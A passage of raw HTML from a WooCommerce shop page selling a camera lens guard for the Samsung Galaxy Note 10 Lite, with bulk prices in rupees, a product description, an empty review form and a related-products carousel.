style=""><span>Title</span></th><th id="customize-bulk-table-range" class="wdr_bulk_table_td awdr-dragable"
style=""><span>Quantity </span></th><th id="customize-bulk-table-discount" class="wdr_bulk_table_td awdr-dragable"
style=""><span>Per Pc</span></th></tr></thead><tbody><tr class="wdr_bulk_table_tr bulk_table_row"><td class="wdr_bulk_table_td wdr_bulk_title  col_index_1" data-colindex="1"
style="">
Save More</td><td class="wdr_bulk_table_td wdr_bulk_range  col_index_2" data-colindex="2"
style="">2 - 3</td><td class="wdr_bulk_table_td wdr_bulk_table_discount  col_index_3" data-colindex="3"
style="">
<span class="wdr_table_discounted_value" style="display: none"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>20.00</span> flat</span>
<span class="wdr_table_discounted_price" style=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>79.00</span></span></td></tr><tr class="wdr_bulk_table_tr bulk_table_row"><td class="wdr_bulk_table_td wdr_bulk_title  col_index_1" data-colindex="1"
style="">
Bulk Price</td><td class="wdr_bulk_table_td wdr_bulk_range  col_index_2" data-colindex="2"
style="">4 - 9</td><td class="wdr_bulk_table_td wdr_bulk_table_discount  col_index_3" data-colindex="3"
style="">
<span class="wdr_table_discounted_value" style="display: none"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>30.00</span> flat</span>
<span class="wdr_table_discounted_price" style=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>69.00</span></span></td></tr><tr class="wdr_bulk_table_tr bulk_table_row"><td class="wdr_bulk_table_td wdr_bulk_title  col_index_1" data-colindex="1"
style="">
Wholesale</td><td class="wdr_bulk_table_td wdr_bulk_range  col_index_2" data-colindex="2"
style="">10 - 30</td><td class="wdr_bulk_table_td wdr_bulk_table_discount  col_index_3" data-colindex="3"
style="">
<span class="wdr_table_discounted_value" style="display: none"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>35.00</span> flat</span>
<span class="wdr_table_discounted_price" style=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>64.00</span></span></td></tr></tbody></table></div><style>.awdr_discount_bar{
                    padding: 10px;
                    margin-bottom: 10px;
                    border-radius: 4px;
                }</style><div class="awdr_discount_bar awdr_row_0" style="background-color:#6DB432;color:#f4f4f0;"><div class="awdr_discount_bar_content">
Any Help, Please Call 7011601020</div></div><form class="cart" action="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_696ca724ece4e">OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite quantity</label>
<input
type="number"
id="quantity_696ca724ece4e"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="56982" class="single_add_to_cart_button button alt">Add to cart</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="56982" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f1dbf732e4" data-product-id="56982" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div><div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="56982">
<span class="wd-info-icon"></span><span class="wd-info-number">34</span>
<span class="wd-info-msg">People watching this product now!</span></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
SAM-NOTE-10-LITE-CA-HMR			</span>
</span>
<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://oolalaji.com/product-category/tempered-glass-2/camera-guard/" rel="tag">Camera Guard</a></span></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p>This 9H Hardness camera screen protector can effectively protect your Mobilephone Camera from unwanted scuffs and scratches by knife, keys and some other hard substances.It Maintain Original Look.It won&#8217;t ruin its original look. Easy to install. Install like ordinary tempered glass. Remove the transparent film, paste against the camera and remove back gently</p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="56982"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;OO LALA JI &#8211; Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://oolalaji.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){setTimeout(function(){var e=document.getElementById("cf-turnstile-c-12726585");e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-12726585"),turnstile.render("#cf-turnstile-c-12726585",{sitekey:"0x4AAAAAACKD5krWCDLMJ01a"}))},100)})</script> <p class="form-submit"><span id="cf-turnstile-c-12726585" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="turnstileCommentCallback" data-sitekey="0x4AAAAAACKD5krWCDLMJ01a" data-theme="light" data-language="auto" data-appearance="always" data-size="flexible" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><span class="cf-turnstile-comment" style="pointer-events: none; opacity: 0.5;"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /></span><script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){document.body.addEventListener("click",function(event){if(event.target.matches(".comment-reply-link, #cancel-comment-reply-link")){turnstile.reset(".comment-form .cf-turnstile")}})})</script> <input type='hidden' name='comment_post_ID' value='56982' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-556" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-57080 status-publish last instock product_cat-camera-guard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="57080"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-fold-2/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Fold-2"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41CM9aEpKEL-1-250x250.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/41CM9aEpKEL-1-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/41CM9aEpKEL-1-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/41CM9aEpKEL-1-416x416.jpg 416w, https://oolalaji.com/wp-content/uploads/2022/06/41CM9aEpKEL-1.jpg 500w" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41P48toc4rL-1-250x250.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/41P48toc4rL-1-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/41P48toc4rL-1-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/41P48toc4rL-1-416x416.jpg 416w, https://oolalaji.com/wp-content/uploads/2022/06/41P48toc4rL-1.jpg 500w" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="57080" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-fold-2/">OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Fold-2</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">PROTECTION: Premium quality AGC glass materials protects your camera lens from daily wear and tear,scratches,scrapes and explosion,which reach 9H hardness,military shield 3 times stronger than common glass, harder than a knife.</span></li><li><span class="a-list-item">ANTI SHATTER: If broken, the glass will break into small parts but stay in one place, making it safer for camera of your phone.</span></li><li><span class="a-list-item">EASY TO INSTALL: Dust-free,fingerprint-free,one-push super easy installation,bubble free.</span></li><li><span class="a-list-item">HIGH RESPONSIVE: Precise laser cutout, and delivers full touchscreen sensitivity. Original Optical clarity</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f1dbf732e4" data-product-id="57080" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/?add-to-cart=57080" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57080" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="57080" data-product_sku="SAMS-FOLD-2-CAM-HMR" aria-label="Add to cart: &ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Fold-2&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy Fold-2&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57080" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-fold-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="57080"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-57070 status-publish first instock product_cat-camera-guard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="57070"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-m02s/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy M02S"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41U6J0ry6IL-250x250.jpg" srcset="" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/61VGErnLNQL._SL1500_-7-250x250.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/61VGErnLNQL._SL1500_-7-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/61VGErnLNQL._SL1500_-7-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/61VGErnLNQL._SL1500_-7-600x600.jpg 600w, https://oolalaji.com/wp-content/uploads/2022/06/61VGErnLNQL._SL1500_-7.jpg 1500w" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="57070" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-m02s/">OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy M02S</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">PROTECTION: Premium quality AGC glass materials protects your camera lens from daily wear and tear,scratches,scrapes and explosion,which reach 9H hardness,military shield 3 times stronger than common glass, harder than a knife.</span></li><li><span class="a-list-item">ANTI SHATTER: If broken, the glass will break into small parts but stay in one place, making it safer for camera of your phone.</span></li><li><span class="a-list-item">EASY TO INSTALL: Dust-free,fingerprint-free,one-push super easy installation,bubble free.</span></li><li><span class="a-list-item">HIGH RESPONSIVE: Precise laser cutout, and delivers full touchscreen sensitivity. Original Optical clarity</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f1dbf732e4" data-product-id="57070" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/?add-to-cart=57070" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57070" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="57070" data-product_sku="SAMS-M02S-CAM-HMR" aria-label="Add to cart: &ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy M02S&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy M02S&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57070" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-m02s/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="57070"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-57067 status-publish last instock product_cat-camera-guard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="57067"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-m11/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy M11"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/31afojNACjL-250x250.jpg" srcset="" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/614ChfEQ4gL._SL1163_-9-250x250.jpg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="57067" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-m11/">OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy M11</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">PROTECTION: Premium quality AGC glass materials protects your camera lens from daily wear and tear,scratches,scrapes and explosion,which reach 9H hardness,military shield 3 times stronger than common glass, harder than a knife.</span></li><li><span class="a-list-item">ANTI SHATTER: If broken, the glass will break into small parts but stay in one place, making it safer for camera of your phone.</span></li><li><span class="a-list-item">EASY TO INSTALL: Dust-free,fingerprint-free,one-push super easy installation,bubble free.</span></li><li><span class="a-list-item">HIGH RESPONSIVE: Precise laser cutout, and delivers full touchscreen sensitivity. Original Optical clarity</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f1dbf732e4" data-product-id="57067" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/?add-to-cart=57067" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57067" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="57067" data-product_sku="SAMS-M11-CAM-HMR" aria-label="Add to cart: &ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy M11&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy M11&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57067" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-m11/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="57067"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-57043 status-publish first instock product_cat-camera-guard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="57043"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-m51/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy M51"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41DQptNOdCL-250x250.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/41DQptNOdCL-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/41DQptNOdCL-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/41DQptNOdCL-416x416.jpg 416w, https://oolalaji.com/wp-content/uploads/2022/06/41DQptNOdCL.jpg 500w" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41Okuoo1uaL-250x250.jpg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="57043" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-m51/">OO LALA JI – Camera Anti Shock Guard For Samsung Galaxy M51</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">PROTECTION: Premium quality AGC glass materials protects your camera lens from daily wear and tear,scratches,scrapes and explosion,which reach 9H hardness,military shield 3 times stronger than common glass, harder than a knife.</span></li><li><span class="a-list-item">ANTI SHATTER: If broken, the glass will break into small parts but stay in one place, making it safer for camera of your phone.</span></li><li><span class="a-list-item">EASY TO INSTALL: Dust-free,fingerprint-free,one-push super easy installation,bubble free.</span></li><li><span class="a-list-item">HIGH RESPONSIVE: Precise laser cutout, and delivers full touchscreen sensitivity. Original Optical clarity</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="f1dbf732e4" data-product-id="57043" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
